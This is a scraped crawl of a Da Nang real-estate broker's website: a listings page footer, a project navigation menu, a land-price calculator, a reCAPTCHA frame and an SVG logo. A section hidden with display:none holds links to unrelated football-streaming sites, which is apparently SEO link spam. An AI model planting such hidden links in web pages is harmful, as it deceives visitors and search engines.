        <ul><li><a href="javascript:;" data-role="lo" rel="16">Lô: 16</a></li></ul>    </div>
</div>
<script>
    /*$(document).ready(function() {
        var owl = $('.filter-slider');
        owl.owlCarousel({
            items: 2,
            loop: false,
            margin: 6,
            nav: false,
            autoplay: false,
            autoWidth:true,
            autoplayTimeout: 10000,
            autoplayHoverPause: true,
            smartSpeed:450,
            dots:false,
            responsive:{
                0:{
                    items:2,
                    nav: false,
                    dots:false
                },
                361:{
                    items:3,
                    nav: false,
                    dots:false
                },
                600:{
                    items:4,
                    dots:false
                },
                830:{
                    items:3,
                    dots:false
                },
                1000:{
                    items:2,
                    nav: false
                }
            }
        });
    })*/

</script>
</div><div class="row-re rowrepadd_mobile"><div class="box-wp clearfix"><div class="notfound">
    <div class="notify"><p style="text-align: center;">Hiện không có sản phẩm theo yêu cầu của bạn.</p>

<p style="text-align: center;">Vui lòng thay đổi yêu cầu hoặc liên hệ với Phòng tư vấn ĐNHX&nbsp;theo Hotline để chúng tôi có thể hỗ trợ Quý khách:</p>

<p style="text-align: center;"><u>Hotline:</u></p>

<p style="text-align: center;">0901266199</p>
</div>
    <p><i class="fa fa-search"></i></p>
</div></div></div></section>		</section>
		<!-- / .container -->
		<section class="bottom" style="display:none">
	<div class="box-wp clearfix">
	    
 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>
		<div class="maps-gallery">
			<h1 class="title-o">Bản đồ - Giá bán</h1>
			<div class="list">
				<div id="_maps_gal" class="clearfix">
					<div class="item"><div class="box"><div class="img"><a href="http://bando.datnenhoaxuan.com/map/" title="Ký gửi BDS miễn phí"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-ar3e6o4rdd15y8w-589-ky-gui-bds-mien-phi.jpg" src="[data-uri]" alt="Ký gửi BDS miễn phí" /></a></div></div><div class="box"><div class="img"><a href="/bang-gia-nam-hoa-xuan" title="Bảng giá đô thị Nam Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-cjgglmo7skd7m86-582-bang-gia-do-thi-nam-hoa-xuan.jpg" src="[data-uri]" alt="Bảng giá đô thị Nam Hòa Xuân" /></a></div></div></div><div class="item"><div class="box"><div class="img"><a href="/bang-gia-lang-chau-au-euro-village" title="Bảng giá Làng Châu Âu – Euro village"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-xoivumrdencpz08-580-bang-gia-lang-chau-au-euro-village.jpg" src="[data-uri]" alt="Bảng giá Làng Châu Âu – Euro village" /></a></div></div><div class="box"><div class="img"><a href="/bang-gia-do-thi-hoa-xuan" title="Bảng giá đô thị Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-2v1gw6qv5q607og-579-bang-gia-do-thi-hoa-xuan.jpg" src="[data-uri]" alt="Bảng giá đô thị Hòa Xuân" /></a></div></div></div>				</div>
			</div>
		</div>
		<div class="project-progress">
			<h1 class="title-o">Tiến độ dự án</h1>
			<div class="list">
				<div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/update-bang-gia-va-so-do-euro-village2" title="Bảng giá và sơ đồ Euro Village2"><img data-src="https://datnenhoaxuan.com/uploads/page/404-bot.jpg" src="[data-uri]" alt="Bảng giá và sơ đồ Euro Village2" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/update-bang-gia-va-so-do-euro-village2" title="Bảng giá và sơ đồ Euro Village2">Làng Châu Âu 2</a></h3><p></p></div></div></div><div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/tien-do-du-an-nam-hoa-xuan" title="Tiến độ dự án Nam Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-mw26hx22coh8vky-794-tien-do-du-an-nam-hoa-xuan.jpg" src="[data-uri]" alt="Tiến độ dự án Nam Hòa Xuân" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/tien-do-du-an-nam-hoa-xuan" title="Tiến độ dự án Nam Hòa Xuân">Nam Hoà Xuân</a></h3><p>Trang cập nhật tiến độ xây dựng Nam Hoà Xuân</p></div></div></div><div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/tien-do-du-an-hoa-xuan" title="Tiến độ dự án"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-1347jokz55dowt9-859-tien-do-du-an.png" src="[data-uri]" alt="Tiến độ dự án" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/tien-do-du-an-hoa-xuan" title="Tiến độ dự án">Hoà xuân 1A</a></h3><p>Khu đô thị sinh thái Hòa Xuân được quy hoạch tại phường Hòa Xuân, quận Cẩm Lệ, thành phố Đà Nẵng...</p></div></div></div><div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/tien-do-du-an-lang-chau-au-euro-village" title="Tiến độ dự án"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-p757ixc4f92236h-796-tien-do-du-an.jpg" src="[data-uri]" alt="Tiến độ dự án" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/tien-do-du-an-lang-chau-au-euro-village" title="Tiến độ dự án">Làng Châu Âu </a></h3><p>Làng Châu Âu Đà Nẵng tọa lạc ngay bên bờ sông Hàn, với lợi thế hơn 800m đường bờ sông và diện tích mặt nước... </p></div></div></div>			</div>
		</div>
	</div>
</section>
<!-- / .bottom -->
<section class="bottom" style="">
	<div class="box-wp clearfix">
		<h3 class="h3_title" style="    margin-bottom: 15px;">Trụ sở công ty BĐS  Đất Nền Hoà Xuân</h3>
                  
						<div class="maps-gallery">
			<div class="item" style="width: 100%;">
				<div class="box">
<!--					<p class="cosolh_sgr">Văn phòng --><!--</p>-->
                    <div class="nh_cmt">
<!--                        <a href="--><!--" target="_blank">--><!--</a>-->
                        <p style="font-size: 17px;font-weight: 600; margin-bottom: 2%;">Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng.</p>

                    </div>
                    <div class="img">
						<a href="https://goo.gl/maps/v2nWbHimcQFF7WjP7" target="_blank">
							<img src="https://datnenhoaxuan.com/uploads/gallery/03x6vt3dix6km5b-599-cong-ty-sunland-dat-nen-hoa-xuan.jpg" stype="width:100%;">
						</a>
					</div>

				</div>
			</div>
		  </div>

					</div>
	</div>
</div>
</section><!-- .footer -->
<footer class="footer">
	<!-- <div class="img_nen">
		<img src="https://datnenhoaxuan.com/images/nenft.png">
	</div> -->
	<div class="box-wp clearfix">
	   
		<div class="ft-left">
			<div class="copyright"><p><span style="font-size:20px;">CÔNG TY TNHH DỊCH VỤ BẤT ĐỘNG SẢN ĐẤT NỀN HÒA XUÂN&nbsp;</span></p>

<p><span style="color:#000000;"><a href="https://goo.gl/maps/XpsZFDEGjSYLuCHv9" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;">Trụ sở 1: &nbsp;Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng.</a></span><br />
<span style="color: rgb(0, 0, 0);">Copyright © 2016, All rights reserved.</span></p>

<p>&nbsp;</p>
</div>
            <div class="congthuong">
                <a href="http://online.gov.vn/Home/WebDetails/31946"><img alt="" title="" src="/images/logoSaleNoti.png"/></a>
            </div>
		</div>
		<div class="ft-right">
			<div class="statistic">
				<!-- <ul>
					<li>Online: 102</li>
					<li>Visited: 7.859.706</li>
				</ul> -->
				<p class="conect_ft">Liên kết với chúng tôi</p>
				<ul>
					<li><a href="https://twitter.com/vanbdsdanang" target="_blank"><img src="https://datnenhoaxuan.com/images/fa.png"></a></li>
					<li><a href="https://www.facebook.com/san.DatNenHoaXuan" target="_blank"><img src="https://datnenhoaxuan.com/images/fa1.png"></a></li>
										<li><a href="tel:0901 266 199"><img src="https://datnenhoaxuan.com/images/fa2.png"></a></li>
				</ul>
                <div class="congthuong">
                    <a target="_blank" href="http://online.gov.vn/Home/WebDetails/31946"><img alt="" title="" src="/images/logoSaleNoti.png"/></a>
                </div>
			</div>
			<div class="box-danaweb" style="font-size: 0; line-height: 0;">
				<p class="danaweb">Designed and Maintained by<a title="Thiết kế website Đà Nẵng, DANAWEB.vn" href="https://danaweb.vn" target="_blank">DANAWEB.vn</a>
			</div>
		</div>
	</div>
</footer>
<div class="mb_map">
	<p><a href="http://bando.datnenhoaxuan.com/map/" target="_blank">XEM BẢN ĐỒ</a></p>
</div>
<div class="hot_line">
		<p><a href="tel:0901 266 199">0901 266 199</a></p>
</div>
<!-- / .footer -->
<!-- -->
<nav id="menu">
	<ul>
		<li  ><a href="https://datnenhoaxuan.com">Trang chủ</a></li>
				<li >
			<a href="https://datnenhoaxuan.com/bds-sun-group">Giới thiệu công ty</a>
						</li>
							<li  >
						<a href="https://datnenhoaxuan.com/nam-hoa-xuan" >Nam Hoà Xuân</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-nam-hoa-xuan">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-nam-hoa-xuan">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/spana-tower" >Spana Tower</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower">Giới thiệu Spana Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower"> Bảng giá & Sơ đồ Spana Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-spana-tower">Tiến độ Spana Tower</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sunneva-island-da-nang" >Sunneva Island </a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sunneva-island-da-nang">Giới thiệu </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-sunneva-island-da-nang">Bảng giá & Sơ đồ </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sunneva-island-da-nang">Tiến độ </a>
								</li>
							<li><a href="https://datnenhoaxuan.com/sunneva-island" title="Sunneva Island">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-riverpolis-da-nang" >Sun Riverpolis </a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-riverpolis">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-riverpolis">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-river-polis">Tiến độ </a>
								</li>
							<li><a href="https://datnenhoaxuan.com/sun-riverpolis" title="Sun Riverpolis">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/dao-vip" >Đảo Vip</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-dao-vip">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-dao-vip" title="Đảo Vip">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/lang-chau-au-euro-village" >Làng Châu Âu </a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-lang-chau-au-euro-village">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-lang-chau-au-euro-village">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village" title=" Euro Village ">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/kdt-nguyen-tri-phuong" >Nguyễn Tri Phương</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-kdt-nguyen-tri-phuong">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-kdt-nguyen-tri-phuong">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-kdt-nguyen-tri-phuong">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong" title="Khu đô thị Nguyễn Tri Phương">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-riva-vista" >Sun Riva Vista</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-riva-vista">Giới thiệu </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-du-an-sun-riva-vista"> Bảng giá & Sơ đồ </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-riva-vista"> Tiến độ </a>
								</li>
							<li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang" title="Sun Riva Vista">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-ponte-residence" >Sun Ponte Residence</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-ponte-residence">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-ponte-residence">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-ponte-residence">Tiến độ Sun Ponte Residence</a>
								</li>
							</ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-symphony-residence" >Sun Symphony Residence</a>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-new-town" >New Town</a>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-cora-tower" >Sun Cora Tower</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-cora-tower">Giới thiệu Sun Cora Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-cora-tower">Bảng giá & Sơ đồ Sun Cora Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-cora-tower">Tiến độ Sun Cora Tower</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower" title="Căn hộ Sun Cora Tower">Các lô đang bán</a></li></ul>					</li>
							<li class="mm-selected">
			<a href="https://datnenhoaxuan.com/bat-dong-san">Bất động sản</a>
			<ul>					<li  >
						<a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">Khu đô thị Nam Hòa Xuân</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-dao-vip">Đảo Vip</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sunneva-island">Sunneva Island</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/lang-chau-au-2-dnhx"> Euro Village 2</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village"> Euro Village </a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong">Khu đô thị Nguyễn Tri Phương</a>
												</li>
										<li class="mm-selected" >
						<a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan">Hòa Xuân (Giai Đoạn 1A)</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/vo-chi-cong">Khu đô thị Võ Chí Công</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-nha-pho">Nhà Phố</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-riverpolis">Sun Riverpolis</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang">Sun Riva Vista</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/cho-thue-nha">Cho Thuê Nhà</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-cosmo-residence">Sun Cosmo Residence</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/new-town">New Town</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/can-ho-spana">Căn hộ Spana</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower">Căn hộ Sun Cora Tower</a>
												</li>
					</ul>			</li>
				<li >
			<a href="https://datnenhoaxuan.com/tin-tuc">Tin tức</a>
			<ul>					<li  >
						<a href="https://datnenhoaxuan.com/tin-trong-nganh" >Tin trong ngành</a>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/tin-du-an" >Tin dự án</a>					</li>
					</ul>			</li>
				<li >
			<a href="https://datnenhoaxuan.com/phuong-thuc-mua-ban">Phương thức mua bán</a>
						</li>
				<li  ><a href="https://datnenhoaxuan.com/lien-he">Liên hệ</a></li>
		<li>
			<a href="#mm-8" data-target="#mm-8">Công cụ tính giá đất nhanh</a>
			<div class="tool-calculator">
				<div id="calculator" class="calculator clearfix">
					<label><input type="text" class="auto-number" name="acreage" data-a-sep="." data-a-dec="," data-v-max="999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (m2)" data-p-sign="s" placeholder="Nhập diện tích lô đất"></label>
					<label><input type="text" class="auto-number" name="price_m" data-a-sep="." data-a-dec="," data-v-max="999999999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (đồng)" data-p-sign="s" placeholder="Nhập giá (theo m2)"></label>
					<label style="width: 65%;"><input type="text" class="auto-number" name="price_b" data-a-sep="." data-a-dec="," data-v-max="999999999999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (đồng)" data-p-sign="s" placeholder="Giá thành trước chiết khấu"></label>
					<label style="width: 35%;">&nbsp;</label>
					<label><input type="text" class="auto-number" name="discount" data-a-sep="." data-a-dec="," data-v-max="100" data-v-min="0.00" data-a-pad="false" maxlength="6" placeholder="Chiết khấu (%)" data-a-sign=" (%)" data-p-sign="s"></label>
					<label><input type="text" class="auto-number" name="price_a" data-a-sep="." data-a-dec="," data-v-max="999999999999999" data-v-min="0.00" data-a-pad="false" placeholder="Giá sau chiết khấu" data-a-sign=" (đồng)" data-p-sign="s"></label>
				</div>
			</div>
		</li>
	</ul>
</nav>
	</div>
		<a target="_blank" href="http://zalo.me/0901266199" class="zalo btn-contact"><img src="/images/icon-zalo.svg" alt="zalo"></a>
	<a href="https://m.me/san.DatNenHoaXuan" target="_blank" rel="nofollow" class="mess btn-contact">
		<img src="/images/mess.svg" alt="mess">
	</a>
		<a href="tel:0901 266 199" rel="nofollow" class="nutgoidien btn-contact">
		<img src="/images/alop1.png" alt="tell">
	</a>
	<!-- / #wrapper -->
	<a href="javascript:void(0)" title="Lên đầu trang" id="go-top"></a>
	<div id="_loading"></div>
	<div id="_modal" class="modal" style="display:none;"></div>
	



	<!-- POPUP -->
	<!-- END  POPUP -->
</body>
<script>
	function widthheight() {
		var w = window.innerWidth
		var k = $('.box-wp').innerWidth();
		var h = (w - 1200) / 2;
		var ha = h - 8;
		let box = $('.box-wpsau').height();


		$('.af-hx-right').css('max-width', ha + 'px');
		$('.af-hx-left').css('cssText', 'top: ' + box + 'px !important;');
		$('.af-hx-left').css('max-width', ha + 'px');
		$('.af-hx-left').css('display', 'block');

		$('.af-hx-right').css('cssText', 'top: ' + box + 'px !important;');
		$('.af-hx-right').css('max-width', ha + 'px');
		$('.af-hx-right').css('display', 'block');
	}
	widthheight();
	$(window).resize(function() {
		widthheight();
	});
	$('.nhancheck').keyup(function() {
		var maxLength = $(this).val().length;
		if (maxLength >= 40) {
			return false;
		} else {
			console.log(maxLength);
		}
	});
</script>
<script type="text/javascript">
	var lastScrollTop = 0;
	$(window).scroll(function(event) {
		if ($(window).width() < 425) {
			var st = $(this).scrollTop();
			if (st > lastScrollTop) {
				if (st > 100) {
					$('.trungmenu_ab').css('opacity', '0');
					$('.trungmenu_ab').addClass('anmucdm');
				}
			} else {
				$('.trungmenu_ab').css('opacity', '1');
				$('.trungmenu_ab').removeClass('anmucdm');
			}
			lastScrollTop = st;
		}


	});
</script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PA4J1cTGEOncjNwQD8X-EA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071435160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://datnenhoaxuan.com/images/logodn.svg
body_size: 2056
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 348.1 52" style="enable-background:new 0 0 348.1 52;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M6.8,28.1l-1.3,0v-1.6v-2.9h1.4V12.9h5.3c3.4,0,5.8,0.2,7,0.5c1.2,0.3,2.1,0.8,2.8,1.6
				c0.6,0.7,1,1.5,1.2,2.4c0.2,0.9,0.2,2.6,0.2,5.2v9.6c0,2.5-0.2,3.1-0.4,3.9c-0.2,0.8-0.9,2.1-1.5,2.5c-0.6,0.5-1.6,1.2-2.4,1.3
				c-0.8,0.2-1.4,0.3-3.1,0.3h-9L6.8,28.1z M13.2,28.1v7.5c1.6,0,2.6-0.2,3-0.6c0.4-0.4,0.6-1.5,0.6-3.4V21c0-1.2-0.1-2-0.2-2.4
				c-0.1-0.3-0.4-0.6-0.8-0.8c-0.4-0.2-1.3-0.2-2.5-0.2v6.1h1.7v4.4L13.2,28.1z"/>
			<path class="st0" d="M26.3,25.3c0-1.7-0.1-2.9,0.2-3.8c0.4-0.9,1.1-1.7,2.3-2.4c1.1-0.7,2.6-1,4.4-1c2.2,0,3.8,0.4,4.9,1.2
				c1.1,0.8,1.8,1.8,2,2.9c0.2,1.1,0.3,3.5,0.3,7.1V40h-5.5v-1.9c-0.4,0.8-1,1.2-1.7,1.6c-0.6,0.4-1.9,0.6-2.7,0.6
				c-1.1,0-2-0.2-2.9-0.8c-0.9-0.6-1.6-2-1.6-4.2v-1.8c0-1.6,0.2-2.7,0.7-3.3c0.5-0.6,1.3-1.5,3.3-2.3c2.1-0.8,3.4-1.7,3.7-1.9
				c0.3-0.2,0.9-0.5,0.9-1.4c0-1.1,0-1.9-0.2-2.3c-0.2-0.3-1.1-0.4-1.5-0.4c-0.4,0-0.9,0.4-1,0.6c-0.1,0.3-0.1,1.5-0.1,2.7
				L26.3,25.3z M33.2,14.4l-1.4,1.9h-3.3l3.1-4.1h3.4l2.9,4.1h-3.2L33.2,14.4z M34.9,29.4c-1.5,0.9-2.4,1.6-2.7,2.2
				c-0.2,0.6-0.4,1.5-0.4,2.6c0,1.3,0.1,2.1,0.3,2.5c0.2,0.4,0.6,0.6,1.3,0.6c0.6,0,1-0.1,1.2-0.4c0.2-0.3,0.3-1.1,0.3-2.3V29.4z
				 M224.3,25.5c0-1.7-0.1-2.9,0.2-3.8c0.4-0.9,1.1-1.7,2.3-2.4c1.1-0.7,2.6-1,4.4-1c2.2,0,3.8,0.4,4.9,1.2c1.1,0.8,1.8,1.8,2,2.9
				c0.2,1.1,0.3,3.5,0.3,7.1v10.8h-5.5v-1.9c-0.4,0.8-1,1.2-1.7,1.6c-0.6,0.4-1.9,0.6-2.7,0.6c-1.1,0-2-0.2-2.9-0.8
				c-0.9-0.6-1.6-2-1.6-4.2v-1.8c0-1.6,0.2-2.7,0.7-3.3c0.5-0.6,1.3-1.5,3.3-2.3c2.1-0.8,3.4-1.7,3.7-1.9c0.3-0.2,0.9-0.5,0.9-1.4
				c0-1.1,0-1.9-0.2-2.3c-0.2-0.3-1.1-0.4-1.5-0.4c-0.4,0-0.9,0.4-1,0.6c-0.1,0.3-0.1,1.5-0.1,2.7L224.3,25.5z M232.8,29.6
				c-1.5,0.9-2.4,1.6-2.7,2.2c-0.2,0.6-0.4,1.5-0.4,2.6c0,1.3,0.1,2.1,0.3,2.5c0.2,0.4,0.6,0.6,1.3,0.6c0.6,0,1-0.1,1.2-0.4
				c0.2-0.3,0.3-1.1,0.3-2.3V29.6z M162.1,25.4c0-1.7-0.1-2.9,0.2-3.8c0.4-0.9,1.1-1.7,2.3-2.4c1.1-0.7,2.6-1,4.4-1
				c2.2,0,3.8,0.4,4.9,1.2c1.1,0.8,1.8,1.8,2,2.9c0.2,1.1,0.3,3.5,0.3,7.1v10.8h-5.5v-1.9c-0.4,0.8-1,1.2-1.7,1.6
				c-0.6,0.4-1.9,0.6-2.7,0.6c-1.1,0-2-0.2-2.9-0.8c-0.9-0.6-1.6-2-1.6-4.2v-1.8c0-1.6,0.2-2.7,0.7-3.3c0.5-0.6,1.3-1.5,3.3-2.3
				c2.1-0.8,3.4-1.7,3.7-1.9c0.3-0.2,0.9-0.5,0.9-1.4c0-1.1,0-1.9-0.2-2.3c-0.2-0.3-1.1-0.4-1.5-0.4c-0.4,0-0.9,0.4-1,0.6
				c-0.1,0.3-0.1,1.5-0.1,2.7L162.1,25.4z M170.7,29.5c-1.5,0.9-2.4,1.6-2.7,2.2c-0.2,0.6-0.4,1.5-0.4,2.6c0,1.3,0.1,2.1,0.3,2.5
				c0.2,0.4,0.6,0.6,1.3,0.6c0.6,0,1-0.1,1.2-0.4c0.2-0.3,0.3-1.1,0.3-2.3V29.5z M44.5,7.1l-4.3,6.2h-2.6l2.3-6.2H44.5z"/>
			<path class="st0" d="M49.3,13.8v4.9H51v4.1l-1.8,0v10.9c0,1.5,0.2,2,0.3,2.2c0.1,0.2,0.5,0.3,1.4,0.3v4.1h-2.3
				c-1.3,0-2.2-0.1-2.7-0.2c-0.5-0.1-1-0.4-1.4-0.9c-0.4-0.5-0.7-1-0.8-1.7c-0.1-0.6-0.2-2.1-0.2-4.4V22.8l-1.5,0v-4.1l1.5,0v-4.9
				H49.3z"/>
			<path class="st0" d="M79.5,12.9l0,27.4h-6.6l-5.4-16.9l-0.1,16.9h-6.1V12.9l6.6,0L73.2,29l0.2-16.1H79.5z"/>
			<path class="st0" d="M96.6,30.4h-8.3l0,4.1c0,1,0.1,1.5,0.3,1.8c0.1,0.3,0.5,0.4,0.9,0.4c0.5,0,0.8-0.2,1-0.6
				c0.2-0.4,0.2-1.1,0.2-2.2v-1.6l6,0v0.4c0,1.3-0.1,2.4-0.2,3.1c-0.2,0.7-0.5,1.5-1.1,2.3c-0.6,0.8-1.3,1.4-2.2,1.8
				c-0.9,0.4-2,0.6-3.4,0.6c-1.3,0-2.5-0.2-3.5-0.6c-1-0.4-1.8-1-2.4-1.7c-0.6-0.7-1-1.5-1.2-2.3c-0.2-0.8-0.3-2.1-0.3-3.7v-6.3
				c0-1.9,0.2-3.4,0.7-4.5c0.5-1.1,1.3-1.9,2.4-2.5c1.1-0.6,2.4-0.9,3.8-0.9c1.8,0,3.2,0.4,4.4,1.1c1.1,0.7,1.9,1.6,2.4,2.8
				c0.5,1.2,0.7,2.8,0.7,4.9V30.4z M95.2,7.7l2.3,5.5h-2.7l-4.3-5.5H95.2z M89.7,14.4l-1.5,2.1h-3.6l3.3-4.5h3.6l3.1,4.5h-3.5
				L89.7,14.4z M90.8,26.1v-1.5c0-1.1-0.1-1.8-0.2-2.1c-0.2-0.3-0.5-0.5-1-0.5c-0.6,0-1,0.1-1.1,0.4c-0.1,0.3-0.2,1-0.2,2.1v1.5
				H90.8z"/>
			<path class="st0" d="M105.1,18.4v2.4c0.5-0.8,1.7-1.8,2.4-2.2c0.7-0.4,1.4-0.6,2.3-0.6c1.1,0,2,0.3,2.7,0.8
				c0.7,0.5,1.1,1.2,1.3,2c0.2,0.8,0.3,2.2,0.3,4.1v15.2h-5.8l-0.1-14.8c0-1.5-0.1-1.6-0.3-1.8c-0.2-0.3-0.7-0.3-1.1-0.3
				c-0.4,0-0.8,0-1.1,0.5c-0.2,0.3-0.2,0.3-0.2,1.9l0,14.5h-5.9V18.4H105.1z"/>
			<path class="st0" d="M246.8,18.7v2.4c0.5-0.8,1.7-1.8,2.4-2.2c0.7-0.4,1.4-0.6,2.3-0.6c1.1,0,2,0.3,2.7,0.8
